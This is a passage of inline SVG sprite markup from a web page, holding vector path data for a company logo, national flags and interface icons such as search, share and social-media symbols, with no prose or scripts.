7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 